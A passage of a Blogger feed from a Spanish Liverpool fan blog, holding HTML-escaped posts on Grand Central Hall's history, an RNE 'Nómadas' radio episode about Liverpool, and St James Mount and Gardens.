href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrtqtFOZ4TSEjqhyphenhyphengB_qm54bgOBw64ptCdNFY7u_y_U2SO7RNg7xEyW5kMslE3AcKg4hYS2ATLkqomJxF6ZRxom7cyy5QiLg2xcuBS-PCNz9zl1N6WVQaWts75LLD1CtK54u-LdLad-HQ\/s1600\/556744_10151786449160517_2059466518_n.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrtqtFOZ4TSEjqhyphenhyphengB_qm54bgOBw64ptCdNFY7u_y_U2SO7RNg7xEyW5kMslE3AcKg4hYS2ATLkqomJxF6ZRxom7cyy5QiLg2xcuBS-PCNz9zl1N6WVQaWts75LLD1CtK54u-LdLad-HQ\/s1600\/556744_10151786449160517_2059466518_n.jpg\" \/\u003E\u003C\/a\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003EPor Jonay Diaz (@Jony_TF)\u003C\/b\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cb style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"text-align: justify;\"\u003ESin embargo Liverpool tiene miles de sitios preciosos y puedes disfrutar de diferentes tipos de cosas. Todo es según lo que te gusta y lo que vayas a buscar, tanto si es en zona rural o no. En este caso me gustaría compartir mi gusto por la historia y el encanto de edificios antiguos que hoy en día siguen en pie, aunque dando un uso diferente al que fueron diseñados.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/3.bp.blogspot.com\/-YqfWbDogt7s\/Us0k67x5oEI\/AAAAAAAAHJ0\/X7Ku3ZGAwyo\/s1600\/14032_10152564998710517_1605039759_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"http:\/\/3.bp.blogspot.com\/-YqfWbDogt7s\/Us0k67x5oEI\/AAAAAAAAHJ0\/X7Ku3ZGAwyo\/s1600\/14032_10152564998710517_1605039759_n.jpg\" height=\"300\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"text-align: justify;\"\u003EEn la calle Renshaw, que para ser sinceros fui a comprar algunos artículos de una amplia tienda de cómics, me topé con una maravilla arquitectónica del Siglo XX. Un edificio edificado con la riqueza de Liverpool como ciudad portuaria, recordando que el George's Dock fue vendido 3 años antes de la construcción de este edificio.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/4.bp.blogspot.com\/-sgEf_vDXTxc\/Us0os_7aRXI\/AAAAAAAAHKA\/-b-IuuTCiRI\/s1600\/14062_10152564999080517_1094100977_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"http:\/\/4.bp.blogspot.com\/-sgEf_vDXTxc\/Us0os_7aRXI\/AAAAAAAAHKA\/-b-IuuTCiRI\/s1600\/14062_10152564999080517_1094100977_n.jpg\" height=\"400\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"text-align: justify;\"\u003EEl Grand Central Hall,\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003Eedificio protegido de Grado II siendo por lo tanto denominado bajo la política británica como uno que es de especial interés y por lo que se justifican todos los esfuerzos para su conservación,\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u0026nbsp;fue construido en 1905 bajo las directrices de la Iglesia Metodista, que eran aquellos protestantes cristianos que se inspiraban en la vida y enseñanzas de John Wesley. Sustituía la capilla de Wesleyan que databa de 1790 y lo hacía con un bonito diseño modernista por la empresa \u003Ci\u003EBradshaw and Gass\u003C\/i\u003E de Bolton, ciudad que he visitado y que por ahora más me ha gustado de Greater Manchester.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/4.bp.blogspot.com\/-coQKT6z_Zno\/Us0q9r4C6KI\/AAAAAAAAHKM\/3G-RsUiy19E\/s1600\/29010_10152564998415517_1638472187_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"http:\/\/4.bp.blogspot.com\/-coQKT6z_Zno\/Us0q9r4C6KI\/AAAAAAAAHKM\/3G-RsUiy19E\/s1600\/29010_10152564998415517_1638472187_n.jpg\" height=\"300\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"text-align: justify;\"\u003EDesde su apertura fue un cine hasta 1944, pasando unos breves años entre 1933 y 1939 como el recinto al que fue trasladado la Orquesta Filarmónica de Liverpool \u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"text-align: justify;\"\u003Emientras que el Liverpool Philharmonic Hall era reconstruido tras un incendio. En 1990 fue vendida, es restaurada y empieza a ser explotada como bar y discoteca, pero tras el cierre de Quiggins, es actualmente conocida como un centro comercial con pequeñas tiendas alternativas, que a su vez comparten espacio con el precioso salón abovedado de su interior en la que se realizan diferentes actos.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"text-align: justify;\"\u003ELas dos fotos siguientes son de su interior y no son mías, ya que ese día estaba acompañado y no pude sacar ninguna foto por tener que sujetar algunas bolsas con diferentes compras.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/2.bp.blogspot.com\/-BQUMunmY_FU\/Us0yRhOg3mI\/AAAAAAAAHKc\/10hk0om4Qdw\/s1600\/Captura.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"http:\/\/2.bp.blogspot.com\/-BQUMunmY_FU\/Us0yRhOg3mI\/AAAAAAAAHKc\/10hk0om4Qdw\/s1600\/Captura.JPG\" height=\"291\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFoto de \u003Ca href=\"http:\/\/tripadvisor.co.uk\/\"\u003ETripadvisor.co.uk\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/1.bp.blogspot.com\/-uFsoz75I_4M\/Us0zOWmyKUI\/AAAAAAAAHKk\/u-672mQdYPo\/s1600\/280460_0_infinite-promotions-presents-live-wrestling-51st-state-of-emergency_400.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"http:\/\/1.bp.blogspot.com\/-uFsoz75I_4M\/Us0zOWmyKUI\/AAAAAAAAHKk\/u-672mQdYPo\/s1600\/280460_0_infinite-promotions-presents-live-wrestling-51st-state-of-emergency_400.jpg\" height=\"400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-small;\"\u003EFoto de \u003Ca href=\"http:\/\/skiddle.com\/\"\u003ESkiddle.com\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.estoesanfield.com\/feeds\/8721899359186149170\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/7550994203852239455\/8721899359186149170","title":"2 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7550994203852239455\/posts\/default\/8721899359186149170"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7550994203852239455\/posts\/default\/8721899359186149170"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.estoesanfield.com\/2014\/01\/grand-central-hall.html","title":"Grand Central Hall"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitT1qXWXyAPcc4bBTlb-CmnysmQCCbDiteRPtNAzqGeNI2IBVGx4ej-Ex-L4hrmsv_dYHLcKNgx28qMsPV3kvN8-xs4Fc6cYDozl0q1ivGYgRCwFJAj5wV3hvLvKBMq5vVS6aTG32TlLA\/s72-c\/liverpool_views.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-7550994203852239455.post-5772564690989906361"},"published":{"$t":"2013-11-22T12:30:00.000+01:00"},"updated":{"$t":"2013-11-22T12:30:02.500+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Liverpool"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Liverpool Views"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Madrid Reds"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nómadas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Radio Nacional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"RNE"}],"title":{"type":"text","$t":"Nómadas nos lleva a Liverpool ¿Te vienes?"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1vBjoOTQIEOqlTdcg7cz4LFyuFT8RgnrHvxBm8pyqiFhK4HENdtWk-OmbPmt177MSt_Sdv0-I4fX9A9rQq7sGKVVWYmuFHUZ1N-xO-_RCoFHHGl-_XUHbWH_THjmrSl5hXQsZ-r1FcYs\/s1600\/eea+liverpool_views.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"100\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1vBjoOTQIEOqlTdcg7cz4LFyuFT8RgnrHvxBm8pyqiFhK4HENdtWk-OmbPmt177MSt_Sdv0-I4fX9A9rQq7sGKVVWYmuFHUZ1N-xO-_RCoFHHGl-_XUHbWH_THjmrSl5hXQsZ-r1FcYs\/s400\/eea+liverpool_views.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EConociendo Liverpool\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0YGxbnZVXjH51lxOrFx4RmQtpyvxAP1sI9y__Ji5xqFyM6RIfBkcZDSN5PwoOgnWNA9oyrkM3PPOl_e95F17D2XVTcG_R2yQiq7rWeF3M7d78vyUIvIhyWPe6q5wwUu6tlrmDOqjbnVU\/s1600\/tumblr_mwhi3uF3131t07p5bo1_500.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0YGxbnZVXjH51lxOrFx4RmQtpyvxAP1sI9y__Ji5xqFyM6RIfBkcZDSN5PwoOgnWNA9oyrkM3PPOl_e95F17D2XVTcG_R2yQiq7rWeF3M7d78vyUIvIhyWPe6q5wwUu6tlrmDOqjbnVU\/s400\/tumblr_mwhi3uF3131t07p5bo1_500.jpg\" width=\"270\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EEl programa “Nómadas” de \u003Ca href=\"http:\/\/www.rtve.es\/radio\/nomadas\/\"\u003ERadio Nacional,\u003C\/a\u003E hace unos meses nos “embarcaron” en un viaje a Liverpool, allí dos miembros del branch \"\u003Ca href=\"http:\/\/www.madridreds.com\/\"\u003EMadrid Reds\",\u003C\/a\u003E Jackie Willcox-Tomlinson y Simon Howard, dos scousers de pura cepa, nos mostraban su ciudad, la de los Beatles, la del Mersey, la ciudad del club más grande del planeta, el Liverpool y que mejor que en semana de Merseyside Derby.\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003ERedacción Esto es Anfield\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003ECoger papel y lápiz, apuntar y disfrutar de este viaje.\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"AudioContainer \" data-assetid=\"1943331_es_audios\" data-idmanager=\"default\" data-location=\"embed_audios\" data-permalink=\"http:\/\/www.rtve.es\/alacarta\/audios\/nomadas\/nomadas-liverpool-20-07-13\/1943331\/\" data-sust=\"false\" itemprop=\"Audio\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/AudioObject\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan class=\"hddn\" itemprop=\"name\" style=\"display: none;\"\u003ENómadas - Liverpool: ¿Beatles o fútbol? - 20\/07\/13\u003C\/span\u003E\u003Cobject data=\"http:\/\/www.irtve.es\/swf\/4.1.12\/RTVEPlayerAudio.swf\" height=\"37\" id=\"\" type=\"application\/x-shockwave-flash\" width=\"425\"\u003E\u003Cparam name=\"movie\" value=\"http:\/\/www.irtve.es\/swf\/4.1.12\/RTVEPlayerAudio.swf\"\/\u003E\u003Cparam name=\"allowScriptAccess\" value=\"always\"\u003E\u003Cparam name=\"allowFullScreen\" value=\"true\"\u003E\u003Cparam name=\"bgcolor\" value=\"#FFFFFF\"\u003E\u003Cparam name=\"flashvars\" value=\"assetID=1943331_es_audios\u0026location=embed_audios\"\u003E \u003Ca href=\"http:\/\/www.rtve.es\/alacarta\/audios\/nomadas\/nomadas-liverpool-20-07-13\/1943331\/\" itemprop=\"url\"\u003E\u003Cspan class=\"audioplay\"\u003E\u003Cstrong\u003EEscuchar audio\u003C\/strong\u003E\u003C\/span\u003E\u003Cimg src=\"http:\/\/img.irtve.es\/bourne\/i\/player-radio-dummy.png\" alt=\"Nómadas - Liverpool: ¿Beatles o fútbol? - 20\/07\/13\" title=\"Nómadas - Liverpool: ¿Beatles o fútbol? - 20\/07\/13\" \/\u003E\u003C\/a\u003E\u003C\/object\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cul style=\"background-image: url(http:\/\/www.rtve.es\/favicon.ico); background-position: 0% 2px; background-repeat: no-repeat no-repeat; border-bottom-color: rgb(153, 153, 153); border-bottom-style: solid; border-bottom-width: 1px; display: block; font-size: 10px; padding: 4px 0px 8px 5%; text-align: center; width: 95%;\"\u003E\n\u003Cli style=\"display: inline;\"\u003E\u003Cstrong\u003E\u003Ca href=\"http:\/\/www.rtve.es\/alacarta\/audios\/nomadas\/nomadas-liverpool-20-07-13\/1943331.shtml\" title=\"Nómadas - Liverpool: ¿Beatles o fútbol? - 20\/07\/13\"\u003ENómadas - Liverpool: ¿Beatles o fútbol? - 20\/07\/13\u003C\/a\u003E\u003C\/strong\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: xx-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: xx-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: xx-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: xx-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.estoesanfield.com\/feeds\/5772564690989906361\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/7550994203852239455\/5772564690989906361","title":"4 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7550994203852239455\/posts\/default\/5772564690989906361"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7550994203852239455\/posts\/default\/5772564690989906361"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.estoesanfield.com\/2013\/11\/nomadas-nos-lleva-liverpool-te-vienes.html","title":"Nómadas nos lleva a Liverpool ¿Te vienes?"}],"author":[{"name":{"$t":"Jorge-George Olmos"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07345797426381964677"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"25","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlpM8WHH7xwEfK6CMK8hEBMiJ9MmGPjceQ8knaa8-5MyX-mL6NsCjNTxJsSrKBzyP-Cn2AcII2tmie3CQTU_dhFf3yDDUA8eVXyo7SxKwrOCzV0FE6wOH2x8UNjoo2Ow\/s220\/The-Beatles.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1vBjoOTQIEOqlTdcg7cz4LFyuFT8RgnrHvxBm8pyqiFhK4HENdtWk-OmbPmt177MSt_Sdv0-I4fX9A9rQq7sGKVVWYmuFHUZ1N-xO-_RCoFHHGl-_XUHbWH_THjmrSl5hXQsZ-r1FcYs\/s72-c\/eea+liverpool_views.jpg","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-7550994203852239455.post-428258491554649171"},"published":{"$t":"2012-11-27T10:30:00.000+01:00"},"updated":{"$t":"2012-11-27T14:25:20.866+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Liverpool Views"}],"title":{"type":"text","$t":"St James Mt. and Gardens."},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOSILDeZ42rAcs8Wc6pqMP4WyCQQKUU5XDrale9QKPeSGL9IOUNX9Yc451eNGVOBXhX4tqvt6nCmMjWrWL5WwxRy5EMFva9GaKFQLrzJkf50YCp_i2fs5TCfzfIvqO1FZ9TZRSEBV_aUU\/s1600\/eea+liverpool_views.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"100\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOSILDeZ42rAcs8Wc6pqMP4WyCQQKUU5XDrale9QKPeSGL9IOUNX9Yc451eNGVOBXhX4tqvt6nCmMjWrWL5WwxRy5EMFva9GaKFQLrzJkf50YCp_i2fs5TCfzfIvqO1FZ9TZRSEBV_aUU\/s400\/eea+liverpool_views.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOSILDeZ42rAcs8Wc6pqMP4WyCQQKUU5XDrale9QKPeSGL9IOUNX9Yc451eNGVOBXhX4tqvt6nCmMjWrWL5WwxRy5EMFva9GaKFQLrzJkf50YCp_i2fs5TCfzfIvqO1FZ9TZRSEBV_aUU\/s1600\/eea+liverpool_views.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cb\u003E\u003Cspan lang=\"\" style=\"color: black; font-size: x-large;\"\u003ESt James Mt. and Gardens.\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7CeEJswgfLEPfdAoNpPDq243Ro3VmZhOh3edWekLEZAKVlqkXiwI8m31QXQMrRNwrtQUxe8iODz5zAuC0x_YZGGIKX1rMdwU3Dpr0-mgZRgAcrI4U-WWWJ2swQwbjayECj_ZHZrFHsuM\/s1600\/sep+196.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7CeEJswgfLEPfdAoNpPDq243Ro3VmZhOh3edWekLEZAKVlqkXiwI8m31QXQMrRNwrtQUxe8iODz5zAuC0x_YZGGIKX1rMdwU3Dpr0-mgZRgAcrI4U-WWWJ2swQwbjayECj_ZHZrFHsuM\/s400\/sep+196.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan lang=\"\"\u003E\n\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv align=\"JUSTIFY\"\u003E\n\u003Cspan lang=\"\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIerGMOtOg8ZRhUse8Dv6mEPhFBqGU3i84Gi2ZYX2toy24XUd0N2LXD1Qa9dptL5ZSq77vWded_vN4IZTr3jFnwOl4Cwhieq10QIb8YclANwJKMY4DNpJXvGkDkE5gNNkzdKgWx4VzoJI\/s1600\/lato.gif\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIerGMOtOg8ZRhUse8Dv6mEPhFBqGU3i84Gi2ZYX2toy24XUd0N2LXD1Qa9dptL5ZSq77vWded_vN4IZTr3jFnwOl4Cwhieq10QIb8YclANwJKMY4DNpJXvGkDkE5gNNkzdKgWx4VzoJI\/s1600\/lato.gif\" \/\u003E\u003C\/a\u003E\u003Cspan lang=\"\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003EPor Lato\u003C\/b\u003E\u003C\/span\u003E \u003Ca href=\"https:\/\/twitter.com\/latorre72\" target=\"_blank\"\u003E(@latorre72)\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan lang=\"\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan lang=\"\"\u003ESituados a los pies de la catedral anglicana, paseamos por la historia y las\u0026nbsp;imágenes\u0026nbsp;de uno de los rincones más\u0026nbsp;mágicos\u0026nbsp;de la ciudad.  Entre 1825 y 1936 estos jardines se convirtieron en el cementerio de la ciudad, St James Cementery.\u003C\/span\u003E\u003Cspan lang=\"\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan lang=\"\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipkTOnqC8qvfeC8k82Uj8BFdg8-k7HP4JilnuHE7SuVffaC45zz_WtNWbcsEvVXocRMMUPAvIuj5Lxs30AnrOoBFJyFaiYIAN7pgU2-7tXgK3Q-zprx715oMOQer285HOkcZxaDhneszU\/s1600\/sep+201.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipkTOnqC8qvfeC8k82Uj8BFdg8-k7HP4JilnuHE7SuVffaC45zz_WtNWbcsEvVXocRMMUPAvIuj5Lxs30AnrOoBFJyFaiYIAN7pgU2-7tXgK3Q-zprx715oMOQer285HOkcZxaDhneszU\/s400\/sep+201.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan lang=\"\"\u003EEl antes conocido como \u003Cb\u003ESt James Mount,\u003C\/b\u003E fue considerado en 1771 como el primer parque público de la ciudad, y en 1903 fue el lugar escogido para empezar la\u0026nbsp;construcción\u0026nbsp;de la Catedral. Originalmente se trató de una cantera desde donde se extraía\u0026nbsp;piedra, sobre el siglo XV. De hecho muchos de los\u0026nbsp;túneles\u0026nbsp;usados por los trabajadores en aquel entonces aún se conservan hoy en\u0026nbsp;día.\u003C\/span\u003E\u003Cbr 